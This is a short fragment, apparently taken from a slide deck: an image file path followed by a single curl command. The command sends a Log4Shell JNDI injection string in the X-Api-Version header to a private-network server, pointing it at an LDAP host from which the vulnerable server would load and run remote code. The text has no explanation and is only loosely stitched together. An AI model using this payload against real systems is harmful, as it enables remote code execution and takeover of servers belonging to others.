 curl 192.168.56.200:8080 \
-H 'X-Api-Version: ${jndi:ldap://192.168.56.100:1389/a}'